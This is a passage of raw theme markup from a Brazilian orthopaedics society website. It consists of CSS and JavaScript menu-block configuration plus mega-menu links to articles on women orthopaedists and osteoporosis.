				}.tdi_102 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_102 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_102 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_102 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_102 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#17786e","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","time_ago_add_txt":"","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style","category_id":"8","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_102"}';
block_tdi_102.td_column_number = "3";
block_tdi_102.block_type = "tdb_header_mega_menu";
block_tdi_102.post_count = "5";
block_tdi_102.found_posts = "9";
block_tdi_102.header_color = "";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "2";
tdBlocksArray.push(block_tdi_102);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_102 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/dia-internacional-da-mulher-e-os-90-anos-da-sbot/" rel="bookmark" class="td-image-wrap " title="Dia Internacional da Mulher e os 90 Anos da SBOT" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-24-at-09.42.57-324x400.jpeg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/" class="td-post-category">MULHER ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/dia-internacional-da-mulher-e-os-90-anos-da-sbot/" rel="bookmark" title="Dia Internacional da Mulher e os 90 Anos da SBOT">Dia Internacional da Mulher e os 90 Anos da SBOT</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/consulta-publica-para-ampliacao-de-uso-de-romosozumabe-em-mulheres-com-osteoporose-grave/" rel="bookmark" class="td-image-wrap " title="Consulta Pública para ampliação de uso de romosozumabe em mulheres com osteoporose grave" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/07/osteoporose-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/" class="td-post-category">MULHER ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/consulta-publica-para-ampliacao-de-uso-de-romosozumabe-em-mulheres-com-osteoporose-grave/" rel="bookmark" title="Consulta Pública para ampliação de uso de romosozumabe em mulheres com osteoporose grave">Consulta Pública para ampliação de uso de romosozumabe em mulheres com osteoporose grave</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/osteoporose-a-importancia-em-prevenir-rastrear-diagnosticar-e-tratar/" rel="bookmark" class="td-image-wrap " title="Osteoporose: a importância em prevenir, rastrear, diagnosticar e tratar!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/12/18-12-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/" class="td-post-category">MULHER ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/osteoporose-a-importancia-em-prevenir-rastrear-diagnosticar-e-tratar/" rel="bookmark" title="Osteoporose: a importância em prevenir, rastrear, diagnosticar e tratar!">Osteoporose: a importância em prevenir, rastrear, diagnosticar e tratar!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/amob-sobre-nos/" rel="bookmark" class="td-image-wrap " title="AMOB: Sobre nós!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/11/29-11-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/" class="td-post-category">MULHER ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/amob-sobre-nos/" rel="bookmark" title="AMOB: Sobre nós!">AMOB: Sobre nós!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/mensagem-ao-dia-do-ortopedista/" rel="bookmark" class="td-image-wrap " title="Mensagem ao Dia do Ortopedista!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/09/21-09-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/" class="td-post-category">MULHER ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/mensagem-ao-dia-do-ortopedista/" rel="bookmark" title="Mensagem ao Dia do Ortopedista!">Mensagem ao Dia do Ortopedista!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2300"><a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/"><div class="tdb-menu-item-text">JOVEM ORTOPEDISTA</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_103 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>
/* custom css */
.tdi_103 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_103 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_103 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_103{
				    flex-direction: column-reverse;
				}.tdi_103 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_103 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_103 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_103:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_103:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_103.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_103.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_103 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_103 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_103 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_103 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_103 .entry-thumb{
					background-position: center 50%;
				}.tdi_103 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_103 .td-module-meta-info,
				.ie11 .tdi_103 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_103 .td-post-vid-time{
					display: block;
				}.tdi_103 .td-module-meta-info,
				.tdi_103 .td-next-prev-wrap{
					text-align: center;
				}.tdi_103 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_103.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_103 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_103 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_103 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_103 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_103 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_103 .td-author-date{
					display: none;
				}.tdi_103 .td-post-author-name{
					display: none;
				}.tdi_103 .td-post-date,
				.tdi_103 .td-post-author-name span{
					display: none;
				}.tdi_103 .entry-review-stars{
					display: none;
				}.tdi_103 .td-icon-star,
                .tdi_103 .td-icon-star-empty,
                .tdi_103 .td-icon-star-half{
					font-size: 15px;
				}.tdi_103 .td-module-comments{
					display: none;
				}.tdi_103 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_103:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_103 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_103 .td-module-title a{
					color: #000000;
				}.tdi_103 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_103 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_103 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_103 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_103 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_103 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_103 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_103 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_103 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_103 .td-module-container:before{
					bottom: -0px;
				}.tdi_103 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_103 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_103 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_103 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_103 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#17786e","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","time_ago_add_txt":"","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 